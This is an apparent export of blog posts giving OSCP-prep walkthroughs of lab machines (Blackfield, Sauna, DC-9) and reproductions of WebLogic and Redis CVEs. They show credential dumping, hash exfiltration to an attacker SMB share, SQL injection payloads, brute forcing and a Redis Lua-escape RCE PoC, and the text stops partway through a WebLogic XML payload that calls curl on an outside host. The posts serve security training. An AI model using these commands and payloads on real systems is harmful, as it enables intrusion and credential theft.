System.Exception,bz.OneOEight.SeBackupPrivilege.Copy_FileSeBackupPrivilege\n```\n\n```\n*Evil-WinRM* PS C:\\programdata> Copy-FileSeBackupPrivilege C:\\Windows\\ntds\\ntds.dit .\nOpening input file. - The process cannot access the file because it is being used by another process. (Exception from HRESULT: 0x80070020)\nAt line:1 char:1\n+ Copy-FileSeBackupPrivilege C:\\Windows\\ntds\\ntds.dit .\n+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~\n + CategoryInfo : NotSpecified: (:) [Copy-FileSeBackupPrivilege], Exception\n + FullyQualifiedErrorId : System.Exception,bz.OneOEight.SeBackupPrivilege.Copy_FileSeBackupPrivilege\n```\n\n### Diskshadow\n\n>Diskshadow.exe 是一种公开卷影复制服务 (VSS) 提供的功能的工具。 默认情况下,Diskshadow 使用类似于 Diskraid 或 Diskpart 的交互式命令解释器。 Diskshadow 还包括一个脚本模式。 \n\n此时我们可以利用diskshadow来将c盘挂载到另一个驱动器上,这样我们就可以复制其中的内容达到提权的效果。\n\n两个脚本内容如下\n\ndiskshadow.txt\n\n>需要注意的是set metadata可以用于指定` .cab`文件的存储路径,我们需要使其存储在可写目录下,否则无法成功挂在到另一个驱动器上\n\n```\nset context persistent nowriters\nadd volume c: alias someAlias\nset metadata c:\\programdata\\sol.cab\nset verbose on\ncreate\nexpose %someAlias% z:\nreset\n```\n\ndelete.txt\n\n```\ndelete shadows volume z\nreset\n```\n\n此时由于运行程序是在windows上,我们需要对文件格式进行处理\n\n```\n$ unix2dos diskshadow.txt\n$ unix2dos delete.txt\n```\n\n然后上传到目标主机\n\n```\n*Evil-WinRM* PS C:\\Users\\svc_backup\\Desktop> upload /home/sollupus/OSCP/Blackfield/exploit/diskshadow.txt\n*Evil-WinRM* PS C:\\Users\\svc_backup\\Desktop> upload /home/sollupus/OSCP/Blackfield/exploit/delete.txt\n```\n\n然后运行脚本\n\n```\n*Evil-WinRM* PS C:\\Users\\svc_backup\\Desktop> diskshadow /s .\\diskshadow.txt\n```\n\n{% asset_img image-20230509233656418.png %}\n\n```\n*Evil-WinRM* PS C:\\Users\\svc_backup\\Desktop> diskshadow /s .\\diskshadow.txt\n```\n\n{% asset_img image-20230509233605284.png %}\n\n这样一来,我们就可以获取C盘下的所有内容了\n\n### Grab ntds.dit\n\n先在本地开启smbserver,然后直接将ntds.dit文件传输到本地主机上\n\n```\n*Evil-WinRM* PS C:\\Users\\svc_backup\\Desktop> copy-filesebackupprivilege z:\\windows\\ntds\\ntds.dit .\n*Evil-WinRM* PS C:\\Users\\svc_backup\\Desktop> mv .\\ntds.dit \\\\10.10.16.x\\share\\ntds.dit\n```\n\n然后再将SYSTEM内容传输过来\n\n```\n*Evil-WinRM* PS C:\\Users\\svc_backup\\Desktop> reg save hklm\\system\n*Evil-WinRM* PS C:\\Users\\svc_backup\\Desktop> mv SYSTEM \\\\10.10.16.x\\share\\SYSTEM\n```\n\n### Dump hashes\n\n使用secretsdump工具转储hash,成功获取Administrator的hash\n\n```\n$ impacket-secretsdump -ntds ntds.dit -system SYSTEM LOCAL -o secretsdump\n$ cat secretsdump.ntds|grep -i administrator\nAdministrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::\n```\n\n然后我们就可以利用各种工具登录目标机器\n\n{% asset_img image-20230509234412462.png %}\n\nroot.txt\n\n{% asset_img rootflag.png %}","tags":["OSCP备考"]},{"title":"Road-to-OSCP-6-Sauna","url":"/undefined/55527558.html","content":"<!-- more -->\n# Sauna\n\n## Recon\n\n### nmap\n\n```\n# Nmap 7.93 scan initiated Fri May 5 15:30:30 2023 as: nmap -sC -sV -p53,80,88,135,139,389,445,464,593,636,3268,3269,5985,9389 -oN nmapTcp 10.10.10.175\nNmap scan report for 10.10.10.175\nHost is up (0.32s latency).\n\nPORT STATE SERVICE VERSION\n53/tcp open domain Simple DNS Plus\n80/tcp open http Microsoft IIS httpd 10.0\n| http-methods: \n|_ Potentially risky methods: TRACE\n|_http-server-header: Microsoft-IIS/10.0\n|_http-title: Egotistical Bank :: Home\n88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-05-05 14:30:47Z)\n135/tcp open msrpc Microsoft Windows RPC\n139/tcp open netbios-ssn Microsoft Windows netbios-ssn\n389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)\n445/tcp open microsoft-ds?\n464/tcp open kpasswd5?\n593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0\n636/tcp open tcpwrapped\n3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)\n3269/tcp open tcpwrapped\n5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)\n|_http-server-header: Microsoft-HTTPAPI/2.0\n|_http-title: Not Found\n9389/tcp open mc-nmf .NET Message Framing\nService Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows\n\nHost script results:\n|_clock-skew: 7h00m00s\n| smb2-security-mode: \n| 311: \n|_ Message signing enabled and required\n| smb2-time: \n| date: 2023-05-05T14:31:08\n|_ start_date: N/A\n\nService detection performed. Please report any incorrect results at https://nmap.org/submit/ .\n# Nmap done at Fri May 5 15:31:49 2023 -- 1 IP address (1 host up) scanned in 79.48 seconds\n```\n\n### ldap - 389\n\n```\nldapsearch -H ldap://10.10.10.175 -x -s base namingcontext\n \nnamingcontexts: DC=EGOTISTICAL-BANK,DC=LOCAL\nnamingcontexts: CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL\nnamingcontexts: CN=Schema,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL\nnamingcontexts: DC=DomainDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL\nnamingcontexts: DC=ForestDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL\n```\n\n```\nldapsearch -x -h 10.10.10.175 -b 'DC=EGOTISTICAL-BANK,DC=LOCAL'\n\ndn: DC=EGOTISTICAL-BANK,DC=LOCAL \nobjectClass: top\nobjectClass: domain\nobjectClass: domainDNS\ndistinguishedName: DC=EGOTISTICAL-BANK,DC=LOCAL\ninstanceType: 5\nwhenCreated: 20200123054425.0Z\nwhenChanged: 20200216124516.0Z\nsubRefs: DC=ForestDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL\nsubRefs: DC=DomainDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL\nsubRefs: CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL\n...[snip]...\n```\n\n### website -80\n\nfind some teammate's name.\n\n{% asset_img image-20230507213825194.png %}\n\n### kerberos -88\n\nusing kerbrute to userenum to get valid user lists. \n\n```\nkerbrute userenum -d EGOTISTICAL-BANK.LOCAL /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt --dc 10.10.10.175\n __ __ __ \n / /_____ _____/ /_ _______ __/ /____ \n / //_/ _ \\/ ___/ __ \\/ ___/ / / / __/ _ \\\n / ,< / __/ / / /_/ / / / /_/ / /_/ __/\n/_/|_|\\___/_/ /_.___/_/ \\__,_/\\__/\\___/ \n\nVersion: dev (n/a) - 02/15/20 - Ronnie Flathers @ropnop\n\n2020/02/15 14:41:50 > Using KDC(s):\n2020/02/15 14:41:50 > 10.10.10.175:88\n\n2020/02/15 14:41:59 > [+] VALID USERNAME: [email protected]\n2020/02/15 14:42:46 > [+] VALID USERNAME: [email protected]\n2020/02/15 14:42:54 > [+] VALID USERNAME: [email protected]\n2020/02/15 14:43:21 > [+] VALID USERNAME: [email protected]\n2020/02/15 14:47:43 > [+] VALID USERNAME: [email protected]\n2020/02/15 16:01:56 > [+] VALID USERNAME: [email protected]\n2020/02/16 03:13:54 > [+] VALID USERNAME: [email protected]\n2020/02/16 03:13:54 > [+] VALID USERNAME: [email protected]\n2020/02/16 03:24:34 > Done! Tested 8295455 usernames (8 valid) in 17038.364 seconds\n```\n\n## Shell as fsmith\n\n### AS-REP Roasting\n\nget-hash\n\n```\nimpacket-GetNPUsers 'EGOTISTICAL-BANK.LOCAL/' -userfile users.txt -format hashcat -outputfile hash -dc-ip 10.10.10.175\n\[email protected]:6917e50f638536dc4a8acec7903dc045$2b03faaa6ed126e97cbc936ab835e16b6a2c185bded1e4f679985c6adcb993ad7b843a05e6fe0ccaa35a9f8d196d161d3b0335a6eaf21e1c4d943d4ad0fba1dcc07283c3172b6eb2ca0f2123f0efb81a517b1a8ca2b6973fd073dff3b67a02961060f232c99e1985aeb80c6d0c7a803cf84c6c8122610c3297f1decc329601aaeec33c92a25c32574d1537e11c09fbdc2c1169d381bdf2864f3a6ff27b457d41df8c0b1b010d5a1b5a2bbf1bd08f3a0259aa5a79ca27a408bf40497c37ecd733425d907c0ad4fc87fbdef0c417718adfe0377123821694223dc850bb23e67edc9afd8254822d24b8f0220c20dd7d0f327937439a1b9284a596c15d49fd9adc97\n```\n\ncrack hash\n\n```\nhashcat -m 18200 hash /usr/share/wordlists/rockyou.txt --force\n\[email protected]:6917e50f638536dc4a8acec7903dc045$2b03faaa6ed126e97cbc936ab835e16b6a2c185bded1e4f679985c6adcb993ad7b843a05e6fe0ccaa35a9f8d196d161d3b0335a6eaf21e1c4d943d4ad0fba1dcc07283c3172b6eb2ca0f2123f0efb81a517b1a8ca2b6973fd073dff3b67a02961060f232c99e1985aeb80c6d0c7a803cf84c6c8122610c3297f1decc329601aaeec33c92a25c32574d1537e11c09fbdc2c1169d381bdf2864f3a6ff27b457d41df8c0b1b010d5a1b5a2bbf1bd08f3a0259aa5a79ca27a408bf40497c37ecd733425d907c0ad4fc87fbdef0c417718adfe0377123821694223dc850bb23e67edc9afd8254822d24b8f0220c20dd7d0f327937439a1b9284a596c15d49fd9adc97:Thestrokes23\n```\n\n### Evil-winrm\n\n```\nevil-winrm -i 10.10.10.175 -u fsmith -p Thestrokes23\n```\n\nAnd user.txt is in C:\\Users\\FSmith\\desktop\n\n{% asset_img user.png %}\n\n## Priv: fsmith –> svc_loanmgr\n\nusing smbserver.py to transfer tools like `winpeas.exe` to get information.\n\non attack host:\n\n```\n impacket-smbserver share . -smb2support\n```\n\non victim host:\n\n```\ncopy \\\\\\\\10.10.16.2\\\\share\\winpeas.exe\n```\n\nthen we get a information like this\n\n{% asset_img svc_loadnmanager.png %}\n\n```\n*Evil-WinRM* PS C:\\> net user\n\nUser accounts for \\\\ \n\n-------------------------------------------------------------------------------\nAdministrator FSmith Guest\nHSmith krbtgt svc_loanmgr\nThe command completed with one or more errors.\n```\n\nevil-winrm to svc-loanmgr\n\n```\nevil-winrm -i 10.10.10.175 -u svc_loanmgr -p 'Moneymakestheworldgoround!'\n```\n\n## Priv: svc_loanmgr –> root\n\n### Bloodhound\n\n```\nbloodhound.py -c all -u svc_loanmgr -p 'Moneymakestheworldgoround!' -ns 10.10.10.175 -d EGOTISTICAL-BANK.LOCAL --zip\n```\n\nthen load zip-file to bloodhound\n\n### Analyze result\n\n{% asset_img image-20230507220204297.png %}\n\n{% asset_img image-20230507220209450.png %}\n\nThrough Bloodhound,we find that svc_loanmgr has dsync priviliege to domain.so just using `secretdump.py`.\n\n```\nimpacket-secretdump 'svc_loanmgr:[email protected]'\n\n\nAdministrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::\nGuest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::\nkrbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::\nEGOTISTICAL-BANK.LOCAL\\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::\nEGOTISTICAL-BANK.LOCAL\\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::\nEGOTISTICAL-BANK.LOCAL\\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::\nSAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:49f07e880c2babbb9f51fd264c51f979:::\n<SNIP>\n```\n\n### PTH\n\nevil-winrm\n\n```\nevil-winrm -i 10.10.10.175 -u Administator -H 823452073d75b9d1cf70ebdf86c7f98e\n```\n\nwmiexec\n\n````\nimpacket-wmiexec -hashes 'aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e' -dc-ip 10.10.10.175 [email protected]\n````\n\nor using other ways.\n\nFinally get root.txt\n\n```\nC:\\users\\administrator\\desktop>type root.txt\n```\n\n\n\n\n\n","tags":["OSCP备考"]},{"title":"Road-to-OSCP-5-DC09","url":"/undefined/50abf7e1.html","content":"<!-- more -->\n# VULHUB-DC09-Walkthrough\n\n## Information \n\nDC-9 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.\n\nThe ultimate goal of this challenge is to get root and to read the one and only flag.\n\nLinux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.\n\n## Recon\n\n### IP\n\nFirstly ,we should konw target's IP.So we use nmap to detect it.\n\n```\n$nmap -sn 192.168.137.0/24 \nStarting Nmap 7.93 ( https://nmap.org ) at 2023-04-12 21:17 CST\nNmap scan report for 192.168.137.2\nHost is up (0.00048s latency).\nNmap scan report for 192.168.137.3\nHost is up (0.00043s latency).\nNmap scan report for 192.168.137.4\nHost is up (0.00039s latency).\nNmap done: 256 IP addresses (3 hosts up) scanned in 4.14 seconds\n```\n\nAnd now we know it was 192.168.137.4.\n\n### Port/Service\n\nTime to run a TCP-SYN scan to scan for open TCP ports on targets:\n\n```\nsudo nmap --min-rate 10000 -p- 192.168.137.4 -oN dc9-tcp-nmap-1\n```\n\nAnd we get such a result:\n\n```\n \nStarting Nmap 7.93 ( https://nmap.org ) at 2023-04-12 21:34 CST\nNmap scan report for 192.168.137.4\nHost is up (0.000071s latency).\nNot shown: 65533 closed tcp ports (reset)\nPORT STATE SERVICE\n22/tcp filtered ssh\n80/tcp open http\nMAC Address: 00:0C:29:10:DF:0B (VMware)\n\nNmap done: 1 IP address (1 host up) scanned in 1.29 seconds\n\n```\n\nThen try to get more details for this two ports.Port 22 is filtered.Maybe there is a **Port Knock**.To tell the truth,i know that after searching in the Internet.Port 80 is open,so we can go web pentest later.\n\n```\nnmap -sV -sC -p22,80 192.168.137.4 -oN dc9-tcp-nmap-2\nPORT STATE SERVICE VERSION\n22/tcp filtered ssh\n80/tcp open http Apache httpd 2.4.38 ((Debian))\n|_http-title: Example.com - Staff Details - Welcome\n|_http-server-header: Apache/2.4.38 (Debian)\n\nService detection performed. Please report any incorrect results at https://nmap.org/submit/ .\nNmap done: 1 IP address (1 host up) scanned in 6.68 seconds\n```\n\n ```\nnamp -sV --script=vuln -p22,80 192.168.137.4\nStarting Nmap 7.93 ( https://nmap.org ) at 2023-04-12 21:41 CST\nNmap scan report for 192.168.137.4\nHost is up (0.00036s latency).\n\nPORT STATE SERVICE\n22/tcp filtered ssh\n80/tcp open http\n|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.\n|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)\n| http-enum: \n| /css/: Potentially interesting directory w/ listing on 'apache/2.4.38 (debian)'\n|_ /includes/: Potentially interesting directory w/ listing on 'apache/2.4.38 (debian)'\n| http-csrf: \n| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.137.4\n| Found the following possible CSRF vulnerabilities: \n| \n| Path: http://192.168.137.4:80/search.php\n| Form id: \n| Form action: results.php\n| \n| Path: http://192.168.137.4:80/manage.php\n| Form id: \n|_ Form action: manage.php\n|_http-dombased-xss: Couldn't find any DOM based XSS.\n\nNmap done: 1 IP address (1 host up) scanned in 31.20 seconds\n ```\n\nNow,we get some information about target like `results.php`,`manage.php`,etc.\n\n## Web pentest\n\ngo web scan\n\n```\ngobuster dir -u 192.168.137.4 -w /usr/share/seclists/Discovery/Web-Content/raft-large-files.txt \n===============================================================\nGobuster v3.3\nby OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)\n===============================================================\n[+] Url: http://192.168.137.4\n[+] Method: GET\n[+] Threads: 10\n[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-large-files.txt\n[+] Negative Status codes: 404\n[+] User Agent: gobuster/3.3\n[+] Timeout: 10s\n===============================================================\n2023/04/12 21:44:17 Starting gobuster in directory enumeration mode\n===============================================================\n/index.php (Status: 200) [Size: 917]\n/search.php (Status: 200) [Size: 1091]\n/config.php (Status: 200) [Size: 0]\n/.htaccess (Status: 403) [Size: 278]\n/logout.php (Status: 302) [Size: 0] [--> manage.php]\n/. (Status: 200) [Size: 917]\n/.html (Status: 403) [Size: 278]\n/results.php (Status: 200) [Size: 1056]\n/.php (Status: 403) [Size: 278]\n/manage.php (Status: 200) [Size: 1210]\n/display.php (Status: 200) [Size: 2961]\n/welcome.php (Status: 302) [Size: 0] [--> manage.php]\n/.htpasswd (Status: 403) [Size: 278]\n/.htm (Status: 403) [Size: 278]\n/session.php (Status: 302) [Size: 0] [--> manage.php]\n/.htpasswds (Status: 403) [Size: 278]\n/.htgroup (Status: 403) [Size: 278]\n/wp-forum.phps (Status: 403) [Size: 278]\n/.htaccess.bak (Status: 403) [Size: 278]\n/.htuser (Status: 403) [Size: 278]\n/.ht (Status: 403) [Size: 278]\n/.htc (Status: 403) [Size: 278]\n/.htaccess.old (Status: 403) [Size: 278]\n/.htacess (Status: 403) [Size: 278]\nProgress: 20866 / 37051 (56.32%)[ERROR] 2023/04/12 21:44:19 [!] parse \"http://192.168.137.4/directory\\t\\te.g.\": net/url: invalid control character in URL\nProgress: 35281 / 37051 (95.22%)===============================================================\n2023/04/12 21:44:20 Finished\n============================================================\n```\n\nSome interesting files were finded.\n\n```\n/index.php (Status: 200) [Size: 917]\n/session.php (Status: 302) [Size: 0] [--> manage.php]\n/search.php (Status: 200) [Size: 1091]\n/config.php (Status: 200) [Size: 0]\n/logout.php (Status: 302) [Size: 0] [--> manage.php]\n/. (Status: 200) [Size: 917]\n/results.php (Status: 200) [Size: 1056]\n/manage.php (Status: 200) [Size: 1210]\n/display.php (Status: 200) [Size: 2961]\n/welcome.php (Status: 302) [Size: 0] [--> manage.php]\n```\n\nSo,let try them.\n\nAnd when try session.php,in the response packet,we found it's set-Cookie.\n\n{% asset_img image-20230412215235471.png %}\n\nSo,i try to add it to request packet to login into the manage.php.And,you guess what,it success.\n\n{% asset_img image-20230412215351703.png %}\n\nThen,we find some text in this page*File does not exist*.So i wonder if there a LFI?And finally get it .\n\n{% asset_img image-20230412215538449.png %}\n\nDump the username in localfile.\n\n```\nmarym\njulied\nfredf\nbarneyr\ntomc\njerrym\nwilmaf\nbettyr\nchandlerb\njoeyt\nrachelg\nrossg\nmonicag\nphoebeb\nscoots\njanitor\njanitor2\n```\n\nThen , I find a attack point in **results.php**,and that was SQL injection.\n\nFirstly,i try.\n\n```\nA' or 1=1;#\n```\n\n{% asset_img image-20230412220042466.png %}\n\nSo i continue with **union**.\n\n```\nA' union select 1,2,3,4,5,6;#\n```\n\n{% asset_img image-20230412220335949.png %}\n\nAfter test,i find it can't Display multiple lines of information.So we can use *group_concat()* to bypass that.\n\n```\nA' union select 1,2,3,4,5,group_concat(0x7e,schema_name,0x7e) from information_schema.schemata\n```\n\n{% asset_img image-20230412221247878.png %}\n\n```\nA' union select 1,2,3,4,5,(select group_concat(0x7e,table_name,0x7e) from information_schema.tables where table_schema=database());#\n```\n\n{% asset_img image-20230412220902699.png %}\n\n```\nA' union select 1,2,3,4,5,group_concat(0x7e,username,0x7e,password,0x7e) from users.UserDetails;#\n```\n\n{% asset_img image-20230412221104078.png %}\n\ndump password in localfile.\n\n```\n3kfs86sfd\n468sfdfsd2\n4sfd87sfd1\nRocksOff\nTC&TheBoyz\nB8m#48sd\nPebbles\nBamBam01\nUrAG0D!\nPassw0rd\nyN72#dsd\nILoveRachel\n3248dsds7s\nsmellycats\nYR3BVxxxw87\nIlovepeepee\n```\n\n## Port Knocking\n\nRemember the filtered SSH port which might indicated a Port Knocking method is used? As we now have access to the file system of our target, we can try to locate the *knockd.conf* configuration file located by default at */etc/* folder. This means our URL should be:\n `http://192.168.137.4/manage.php?file=../../../../../../../../etc/knockd.conf`\n\n{% asset_img image-20230412221532885.png %}\n\nNow we know the order of ports we need to hit with SYN packets in order to open the SSH port - 7469,8475 and lastly 9842 port. Keep in mind the order is important!\n\nWe can use on of the follwoing methods:\n\n1. [knockd](https://linux.die.net/man/1/knockd) - Need to be installed.\n\n ```\n knock 192.168.137.4 7469 8475 9842\n ```\n\n2. [hping3](https://tools.kali.org/information-gathering/hping3) - pre-instlled on Kali. Use the following command to send 1 SYN packet to each port:\n\n ```\n hping3 -S 10.0.0.235 -p 7469 -c 1; hping3 -S 10.0.0.235 -p 8475 -c 1; hping3 -S 10.0.0.235 -p 9842 -c 1\n ```\n\n3. [netcat](https://en.wikipedia.org/wiki/Netcat) - I’ll use this method as it is (manual but) easy.\n We need to hit the port and CTRL+C in order to end the connection and move over to the next port.\n\n```\nnc 192.168.137.4 7469\nnc 192.168.137.4 8475 \nnc 192.168.137.4 9842 \n```\n\nthen port 22 is open.\n\n## SSH brute\n\n```\nhydra -L username -P password ssh://192.168.137.4\n\n[22][ssh] host: 192.168.137.4 login: chandlerb password: UrAG0D! \n[22][ssh] host: 192.168.137.4 login: joeyt password: Passw0rd [22][ssh] host: 192.168.137.4 login: janitor password: Ilovepeepee\n```\n\nGot three valid username:password.\n\nssh login.And we find new passoword when i login as janitor in `/home/janitor/.secrets-for-putin/passwords-found-on-post-it-notes.txt`.Then add it to password file.\n\n```\n3kfs86sfd\n468sfdfsd2\n4sfd87sfd1\nRocksOff\nTC&TheBoyz\nB8m#48sd\nPebbles\nBamBam01\nUrAG0D!\nPassw0rd\nyN72#dsd\nILoveRachel\n3248dsds7s\nsmellycats\nYR3BVxxxw87\nIlovepeepee\nHawaii-Five-0\nBamBam01\nPassw0rd\nsmellycats\nP0Lic#10-4\nB4-Tru3-001\n4uGU5T-NiGHts\n```\n\nback to brute.\n\n```\nhydra -L username -P password ssh://192.168.137.4\n\n[22][ssh] host: 192.168.137.4 login: chandlerb password: UrAG0D! \n[22][ssh] host: 192.168.137.4 login: joeyt password: Passw0rd [22][ssh] host: 192.168.137.4 login: janitor password: Ilovepeepee\n[22][ssh] host: 192.168.137.4 login: fredf password: B4-Tru3-001\n```\n\n## Privilege up \n\nuh,a new one.login and `sudo -l`.\n\n```\nfredf@dc-9:/opt/devstuff$ sudo -l\nMatching Defaults entries for fredf on dc-9:\n env_reset, mail_badpass, secure_path=/usr/local/sbin\\:/usr/local/bin\\:/usr/sbin\\:/usr/bin\\:/sbin\\:/bin\n\nUser fredf may run the following commands on dc-9:\n (root) NOPASSWD: /opt/devstuff/dist/test/test\n```\n\nrun it ,get some hint.\n\n{% asset_img image-20230412222508505.png %}\n\n```\nfind / -type f -name \"test.py\" 2>/dev/null\n\n/opt/devstuff/test.py\n/usr/lib/python3/dist-packages/setuptools/command/test.py\n```\n\n```\ncat /opt/devstuff/test.py\n```\n\n{% asset_img image-20230412222646923.png %}\n\nthis python script achieve a file read file write function.we can use it to add a root use to /etc/passwd.\n\n```\nopenssl passwd -1 -salt salt passwd\n$1$salt$XsMd08sxGRHdyFYPZh/w01\n```\n\nIn order to stay aligned with `/etc/passwd` file format, we need to add some extra details:\n\n- username - `so1` in this case\n- salted + hashed password - the string created by openssl\n- UID - as we want to create root, we need to use `0`\n- GID - same as for UID\n- home directory - we’ll use `/root`\n- shell - I prefer `bash`, you can also use `sh`\n\nWhich leave us with the following file content:\n\n```\n$ cat /tmp/my_user `so1:$1$salt$XsMd08sxGRHdyFYPZh/w01:0:0::/root:/bin/bash` \n```\n\nNow we can execute the ***test\\*** script as sudo\n `sudo ./test /tmp/my_user /etc/passwd`\n\ncat /etc/passwd to verify user was added\n\n{% asset_img image-20230412223022323.png %}\n\nSwitch to the new user and verify we're root.\n\n{% asset_img image-20230412223057976.png %}\n\nget proof\n\n{% asset_img proof.png %}","tags":["OSCP备考"]},{"title":"CVE-2018-2894-weblogic-任意文件上传","url":"/undefined/e5c928a0.html","content":"<!-- more -->\n# CVE-2018-2894-weblogic-任意文件上传-复现\n\n## 0x00漏洞简介\n\nWeb Service Test Page 开启的情况下,攻击者可以利用`http://your-ip:7001/ws_utc/config.do`进行当前工作目录设置,并进行任意文件上传getshell\n\n## 0x01适用版本\n\nOracle WebLogic Server,版本10.3.6.0,12.1.3.0,12.2.1.2,12.2.1.3\n\n## 0x02适用条件\n\nWeb Service Test Page 开启。\n\n而该功能在“生产模式“下默认不开启\n\n## 0x03漏洞复现\n\n漏洞环境:https://github.com/vulhub/vulhub/tree/master/weblogic/CVE-2018-2894\n\n1.搭建环境\n\n```\ndocker-compose up -d #起docker \ndocker-compose logs|grep password #查看密码 默认用户weblogic\n```\n\n登录管理后台后,在`base_domain`的高级选项中开启Web Service Test Page功能\n\n{% asset_img image-20230411154255728.png %}\n\n2.上传文件\n\n访问`http://your-ip:7001/ws_utc/config.do`,进入以下界面\n\n{% asset_img image-20230411154423227.png %}\n\n设置当前工作目录为`/u01/oracle/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/com.oracle.webservices.wls.ws-testclient-app-wls/4mcj4y/war/css`,**静态目录css访问无需权限**。\n\n{% asset_img image-20230411154539372.png %}\n\n上传文件后,通过抓包,我们可以获取文件名字和时间戳\n\n{% asset_img image-20230411154622462.png %}\n\n接着我们便可以通过上传的文件getshell,访问`http://your-ip:7001/ws_utc/config/css/keystore/[时间戳]_[文件名]`\n\n{% asset_img image-20230411154824798.png %}\n\n## 0x04漏洞修复\n\n及时更新版本,安装版本补丁","tags":["漏洞复现"]},{"title":"CVE-2020-0543-Redis-复现","url":"/undefined/a2217347.html","content":"<!-- more -->\n# CVE-2022-0543-redis-复现\n\n## 0x00漏洞简介\n\n由于Debain/Ubuntu上的打包问题,redis能够逃脱lua沙箱执行任意脚本实现RCE\n\n## 0x01适用条件\n\nUbuntu,Debain系统下的Redis\n\n知道lua链接库的绝对路径\n\n## 0x02漏洞复现\n\n漏洞环境:https://github.com/vulhub/vulhub/tree/master/redis/CVE-2022-0543\n\n1.端口探测\n\n发现6379redis,进一步探测发现为linux系统\n\n```\n$ sudo nmap -sT -sV -p6379 -O 172.24.0.2 1 ⨯\nStarting Nmap 7.93 ( https://nmap.org ) at 2023-04-09 10:34 CST\nNmap scan report for 172.24.0.2\nHost is up (0.000078s latency).\n\nPORT STATE SERVICE VERSION\n6379/tcp open redis Redis key-value store 5.0.7\nMAC Address: 02:42:AC:18:00:02 (Unknown)\nWarning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port\nDevice type: general purpose\nRunning: Linux 4.X|5.X\nOS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5\nOS details: Linux 4.15 - 5.6\nNetwork Distance: 1 hop\n```\n\n2.漏洞利用\n\n```\nredis-cli -h ip\n```\n\n登录以后用info查看信息\n\n{% asset_img image-20230409103715173.png %}\n\n发现为kali linux,我们知道kali是基于debain的linux发行版,所以尝试利用redis动态加载lua链接库,实现rce。\n\nps:此处链接库的绝对路径为`/usr/lib/x86_64-linux-gnu/liblua5.1.so.0`\n\npoc:\n\n```\neval 'local io_l = package.loadlib(\"/usr/lib/x86_64-linux-gnu/liblua5.1.so.0\", \"luaopen_io\"); local io = io_l(); local f = io.popen(\"id\", \"r\"); local res = f:read(\"*a\"); f:close(); return res' 0\n```\n\n{% asset_img image-20230409104034056.png %}\n\n## 0x03漏洞修复\n\n版本更新\n\n**Debian**\n\nDebian Redis(buster):5:5.0.14-1+deb10u2\n\nDebian Redis(bullseye):5:6.0.16-1+deb11u2\n\nDebian Redis(unstable) :5:6.0.16-2\n\n**Ubuntu**\n\nUbuntu 21.10 Redis:5:6.0.15-1ubuntu0.1\n\nUbuntu 20.04 Redis:5:5.0.7-2ubuntu0.1","tags":["漏洞复现"]},{"title":"CVE-2020-14882~3-weblogic-复现","url":"/undefined/8dcfb138.html","content":"<!-- more -->\n# CVE-2020-14882~3-weblogic-复现\n\n## 0x00 漏洞简介\n\n- CVE-2020-14882 允许远程用户通过静态资源访问+urlencode绕过管理员控制台组件中的身份验证。\n\n- CVE-2020-14883 允许经过身份验证的用户在管理员控制台组件上执行任何命令。 \n\n 利用这两个漏洞链,未经身份验证的远程攻击者可以通过 HTTP 在 Oracle WebLogic 服务器上执行任意命令并完全控制主机。\n\n## 0x01漏洞版本\n\n- 10.3.6.0.0\n- 12.1.3.0.0\n- 12.2.1.3.0\n- 12.2.1.4.0\n- 14.1.1.0.0\n\n## 0x02利用条件\n\nCVE-2020-14882无限制\n\nCVE-2020-14883 :\n\n1.访问恶意xml文件,要求目标能**出网访问**\n\n```\ncom.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext\n```\n\npoc.xml\n\n```\n<?xml version=\"1.0\" encoding=\"UTF-8\" ?>\n<beans xmlns=\"http://www.springframework.org/schema/beans\"\n xmlns:xsi=\"http://www.w3.org/2001/XMLSchema-instance\"\n xsi:schemaLocation=\"http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd\">\n <bean id=\"pb\" class=\"java.lang.ProcessBuilder\" init-method=\"start\">\n <constructor-arg>\n <list>\n <value>bash</value>\n <value>-c</value>\n <value><![CDATA[curl http://xxx.xxx.xxx.xxx]]></value>\n </list>\n </constructor-arg>\n 